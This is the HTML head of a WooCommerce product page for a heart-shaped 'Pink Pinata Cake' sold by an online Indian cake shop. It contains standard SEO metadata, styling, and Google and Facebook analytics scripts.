

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thecakeworld.shop/product/pink-pinata-cake/
body_size: 45767
content:
<!DOCTYPE html>
<html lang="en-US" dir="ltr">
<head>
<meta charset="UTF-8">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://thecakeworld.shop/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
<style>img:is([sizes="auto" i], [sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name="dataLayer";
var dataLayer=dataLayer||[];
const gtm4wp_use_sku_instead=false;
const gtm4wp_currency='INR';
const gtm4wp_product_per_impression=false;
const gtm4wp_clear_ecommerce=false;
const gtm4wp_datalayer_max_timeout=2000;
const gtm4wp_scrollerscript_debugmode=false;
const gtm4wp_scrollerscript_callbacktime=100;
const gtm4wp_scrollerscript_readerlocation=150;
const gtm4wp_scrollerscript_contentelementid="content";
const gtm4wp_scrollerscript_scannertime=60;</script>
<title>Pink Pinata Cake - The Cake World Shop - Home of Best Cakes</title>
<meta name="description" content="Chocolate Pinata Cake. Let love burst into a gorgeous &amp; delicious surprise with this Heart-shaped Chocolate Pinata Cake. Looking sort of a faceted..."/>
<link rel="canonical" href="https://thecakeworld.shop/product/pink-pinata-cake/"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="product"/>
<meta property="og:title" content="Pink Pinata Cake"/>
<meta property="og:description" content="Chocolate Pinata Cake. Let love burst into a gorgeous &amp; delicious surprise with this Heart-shaped Chocolate Pinata Cake. Looking sort of a faceted..."/>
<meta property="og:url" content="https://thecakeworld.shop/product/pink-pinata-cake/"/>
<meta property="og:site_name" content="The Cake World Shop"/>
<meta property="article:modified_time" content="2023-04-01T15:03:39+00:00"/>
<meta property="og:image" content="https://thecakeworld.shop/wp-content/uploads/2021/08/pink-pinata-cake-compress.jpg"/>
<meta property="og:image:width" content="700"/>
<meta property="og:image:height" content="800"/>
<meta property="og:image:type" content="image/jpeg"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:label1" content="Price"/>
<meta name="twitter:data1" content="&#8377;1,600.00"/>
<meta name="twitter:label2" content="Availability"/>
<meta name="twitter:data2" content="In stock"/>
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://thecakeworld.shop/product/pink-pinata-cake/","url":"https://thecakeworld.shop/product/pink-pinata-cake/","name":"Pink Pinata Cake - The Cake World Shop - Home of Best Cakes","isPartOf":{"@id":"https://thecakeworld.shop/#website"},"primaryImageOfPage":{"@id":"https://thecakeworld.shop/product/pink-pinata-cake/#primaryimage"},"image":{"@id":"https://thecakeworld.shop/product/pink-pinata-cake/#primaryimage"},"thumbnailUrl":"https://thecakeworld.shop/wp-content/uploads/2021/08/pink-pinata-cake-compress.jpg","description":"Chocolate Pinata Cake. Let love burst into a gorgeous & delicious surprise with this Heart-shaped Chocolate Pinata Cake. Looking sort of a faceted...","breadcrumb":{"@id":"https://thecakeworld.shop/product/pink-pinata-cake/#breadcrumb"},"inLanguage":"en-US","potentialAction":{"@type":"BuyAction","target":"https://thecakeworld.shop/product/pink-pinata-cake/"}},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thecakeworld.shop/product/pink-pinata-cake/#primaryimage","url":"https://thecakeworld.shop/wp-content/uploads/2021/08/pink-pinata-cake-compress.jpg","contentUrl":"https://thecakeworld.shop/wp-content/uploads/2021/08/pink-pinata-cake-compress.jpg","width":700,"height":800},{"@type":"BreadcrumbList","@id":"https://thecakeworld.shop/product/pink-pinata-cake/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thecakeworld.shop/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://thecakeworld.shop/shop/"},{"@type":"ListItem","position":3,"name":"Pink Pinata Cake"}]},{"@type":"WebSite","@id":"https://thecakeworld.shop/#website","url":"https://thecakeworld.shop/","name":"The Cake World Shop","description":"Buy best cakes online","publisher":{"@id":"https://thecakeworld.shop/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thecakeworld.shop/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Organization","Place","Bakery"],"@id":"https://thecakeworld.shop/#organization","name":"The Cake World Shop","url":"https://thecakeworld.shop/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thecakeworld.shop/#/schema/logo/image/","url":"https://thecakeworld.shop/wp-content/uploads/2021/11/The-Cake-World_Logo_TM-compress.png","contentUrl":"https://thecakeworld.shop/wp-content/uploads/2021/11/The-Cake-World_Logo_TM-compress.png","width":700,"height":172,"caption":"The Cake World Shop"},"image":{"@id":"https://thecakeworld.shop/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/thecakeworld.shop","https://www.instagram.com/thecakeworld.shop/"],"telephone":["+919789000161"],"email":"info@thecakeworld.shop","currenciesAccepted":"INR, USD, AED, GBP,","paymentAccepted":"UPI, Credit Cards, Debit Cards, Paypal, Net-banking"}]}</script>
<meta property="product:price:amount" content="1600.00"/>
<meta property="product:price:currency" content="INR"/>
<meta property="og:availability" content="instock"/>
<meta property="product:availability" content="instock"/>
<meta property="product:condition" content="new"/>
<link rel='dns-prefetch' href='//maps.googleapis.com'/>
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com'/>
<link rel='dns-prefetch' href='//www.googletagmanager.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel="alternate" type="application/rss+xml" title="The Cake World Shop &raquo; Feed" href="https://thecakeworld.shop/feed/"/>
<link rel="alternate" type="application/rss+xml" title="The Cake World Shop &raquo; Comments Feed" href="https://thecakeworld.shop/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="The Cake World Shop &raquo; Pink Pinata Cake Comments Feed" href="https://thecakeworld.shop/product/pink-pinata-cake/feed/"/>
<link rel="stylesheet" type="text/css" href="//thecakeworld.shop/wp-content/cache/wpfc-minified/kwtfyow8/afd24.css" media="all"/>
<style id='safe-svg-svg-icon-style-inline-css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}</style>
<style id='joinchat-button-style-inline-css'>.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}</style>
<style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1);}:where(body){margin:0;}.wp-site-blocks > .alignleft{float:left;margin-right:2em;}.wp-site-blocks > .alignright{float:right;margin-left:2em;}.wp-site-blocks > .aligncenter{justify-content:center;margin-left:auto;margin-right:auto;}:where(.is-layout-flex){gap:0.5em;}:where(.is-layout-grid){gap:0.5em;}.is-layout-flow > .alignleft{float:left;margin-inline-start:0;margin-inline-end:2em;}.is-layout-flow > .alignright{float:right;margin-inline-start:2em;margin-inline-end:0;}.is-layout-flow > .aligncenter{margin-left:auto !important;margin-right:auto !important;}.is-layout-constrained > .alignleft{float:left;margin-inline-start:0;margin-inline-end:2em;}.is-layout-constrained > .alignright{float:right;margin-inline-start:2em;margin-inline-end:0;}.is-layout-constrained > .aligncenter{margin-left:auto !important;margin-right:auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left:auto !important;margin-right:auto !important;}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}body{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}a:where(:not(.wp-element-button)){text-decoration:none;}:root :where(.wp-element-button, .wp-block-button__link){background-color:#32373c;border-width:0;color:#fff;font-family:inherit;font-size:inherit;line-height:inherit;padding:calc(0.667em + 2px) calc(1.333em + 2px);text-decoration:none;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6;}</style>
<link rel="stylesheet" type="text/css" href="//thecakeworld.shop/wp-content/cache/wpfc-minified/e6eqtgxw/afd23.css" media="all"/>
<style id='woocommerce-inline-inline-css'>.woocommerce form .form-row .required{visibility:visible;}</style>
<link rel="stylesheet" type="text/css" href="//thecakeworld.shop/wp-content/cache/wpfc-minified/q4wlyn2y/afd23.css" media="all"/>
<link rel='stylesheet' id='elementor-post-5-css' href='https://thecakeworld.shop/wp-content/uploads/elementor/css/post-5.css?ver=1764599266' type='text/css' media='all'/>
<link rel="stylesheet" type="text/css" href="//thecakeworld.shop/wp-content/cache/wpfc-minified/1fvf0qc2/afdd9.css" media="all"/>
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Hind%3A400%2C600%7CRaleway%3A400%2C600&#038;ver=7.5.0' type='text/css' media='all'/>
<link rel="stylesheet" type="text/css" href="//thecakeworld.shop/wp-content/cache/wpfc-minified/9ig6i1mm/afd23.css" media="all"/>
<script type="text/template" id="tmpl-variation-template">
<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div><div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div><div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script>
<script type="text/template" id="tmpl-unavailable-variation-template">
<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/dsxxm3bx/afd24.js'></script>
<script id="FSWW_main-js-extra">var fsww={"delete_this_item":"Delete This item?"};</script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/2m8t32cg/afd24.js'></script>
<script id="wc-add-to-cart-js-extra">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/thecakeworld.shop\/cart\/","is_cart":"","cart_redirect_after_add":"no"};</script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/8xszu0v3/afd24.js'></script>
<script id="wc-single-product-js-extra">var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};</script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/7zt3xzu8/afd24.js'></script>
<script id="woocommerce-js-extra">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};</script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/8ycsh6cw/afd24.js'></script>
<script id="wp-util-js-extra">var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};</script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/6w6jghyk/afd24.js'></script>
<script id="wc-add-to-cart-variation-js-extra">var wc_add_to_cart_variation_params={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};</script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/e4uwkseg/afd24.js'></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-1XKLM0KJD0" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["thecakeworld.shop"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-1XKLM0KJD0");</script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/9k1wq2i0/afd24.js'></script>
<link rel="https://api.w.org/" href="https://thecakeworld.shop/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://thecakeworld.shop/wp-json/wp/v2/product/116488"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thecakeworld.shop/xmlrpc.php?rsd"/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thecakeworld.shop/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthecakeworld.shop%2Fproduct%2Fpink-pinata-cake%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thecakeworld.shop/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthecakeworld.shop%2Fproduct%2Fpink-pinata-cake%2F&#038;format=xml"/>
<meta name="generator" content="Site Kit by Google 1.166.0"/>
<script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content={"visitorLoginState":"logged-out","visitorType":"visitor-logged-out","visitorEmail":"","visitorEmailHash":"","visitorRegistrationDate":"","visitorUsername":"","visitorIP":"54.163.223.215","pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"superadmin","browserName":"Chrome","browserVersion":"86.0.4240.75","browserEngineName":"Blink","browserEngineVersion":"","osName":"Windows","osVersion":10,"deviceType":"desktop","deviceManufacturer":"","deviceModel":"","geoCountryCode":"(no geo data available)","geoCountryName":"(no geo data available)","geoRegionCode":"(no geo data available)","geoRegionName":"(no geo data available)","geoCity":"(no geo data available)","geoZipcode":"(no geo data available)","geoLatitude":"(no geo data available)","geoLongitude":"(no geo data available)","geoFullGeoData":{"success":false,"error":{"code":101,"type":"missing_access_key","info":"You have not supplied an API Access Key. [Required format: access_key=YOUR_ACCESS_KEY]"}},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
dataLayer.push(dataLayer_content);</script>
<script data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TBP9GBD');</script>
<meta name="google-site-verification" content="K-1Metc0nrQdgTuq4fYl7io01QvKfFzzne8x5k1CgUI"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{opacity:1 !important;}</style></noscript>
<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<script >!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');</script>
<script >fbq('init', '928330891078993', {}, {
"agent": "woocommerce_0-10.3.5-3.5.14"
});
document.addEventListener('DOMContentLoaded', function(){
document.body.insertAdjacentHTML('beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>');
}, false);</script>
<style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important;}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important;}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important;}
}</style>
<meta name="generator" content="Powered by Slider Revolution 6.5.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface."/>
<link rel="icon" href="https://thecakeworld.shop/wp-content/uploads/2021/11/TCWS-Favicon-150x150.png" sizes="32x32"/>
<link rel="icon" href="https://thecakeworld.shop/wp-content/uploads/2021/11/TCWS-Favicon-300x300.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://thecakeworld.shop/wp-content/uploads/2021/11/TCWS-Favicon-300x300.png"/>
<meta name="msapplication-TileImage" content="https://thecakeworld.shop/wp-content/uploads/2021/11/TCWS-Favicon-300x300.png"/>
<script>function setREVStartSize(e){
//window.requestAnimationFrame(function(){
window.RSIW=window.RSIW===undefined ? window.innerWidth:window.RSIW;
window.RSIH=window.RSIH===undefined ? window.innerHeight:window.RSIH;
try {
var pw=document.getElementById(e.c).parentNode.offsetWidth,
newh;
pw=pw===0||isNaN(pw) ? window.RSIW:pw;
e.tabw=e.tabw===undefined ? 0:parseInt(e.tabw);
e.thumbw=e.thumbw===undefined ? 0:parseInt(e.thumbw);
e.tabh=e.tabh===undefined ? 0:parseInt(e.tabh);
e.thumbh=e.thumbh===undefined ? 0:parseInt(e.thumbh);
e.tabhide=e.tabhide===undefined ? 0:parseInt(e.tabhide);
e.thumbhide=e.thumbhide===undefined ? 0:parseInt(e.thumbhide);
e.mh=e.mh===undefined||e.mh==""||e.mh==="auto" ? 0:parseInt(e.mh,0);
if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);
else{
e.gw=Array.isArray(e.gw) ? e.gw:[e.gw];
for (var i in e.rl) if(e.gw[i]===undefined||e.gw[i]===0) e.gw[i]=e.gw[i-1];
e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)? e.gh:e.el;
e.gh=Array.isArray(e.gh) ? e.gh:[e.gh];
for (var i in e.rl) if(e.gh[i]===undefined||e.gh[i]===0) e.gh[i]=e.gh[i-1];
var nl=new Array(e.rl.length),
ix=0,
sl;
e.tabw=e.tabhide>=pw ? 0:e.tabw;
e.thumbw=e.thumbhide>=pw ? 0:e.thumbw;
e.tabh=e.tabhide>=pw ? 0:e.tabh;
e.thumbh=e.thumbhide>=pw ? 0:e.thumbh;
for (var i in e.rl) nl[i]=e.rl[i]<window.RSIW ? 0:e.rl[i];
sl=nl[0];
for (var i in nl) if(sl>nl[i]&&nl[i]>0){ sl=nl[i]; ix=i;}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1:(pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
newh=(e.gh[ix] * m) + (e.tabh + e.thumbh);
}
var el=document.getElementById(e.c);
if(el!==null&&el) el.style.height=newh+"px";
el=document.getElementById(e.c+"_wrapper");
if(el!==null&&el){
el.style.height=newh+"px";
el.style.display="block";
}} catch(e){
console.log("Failure at Presize of Slider:" + e)
}};</script>
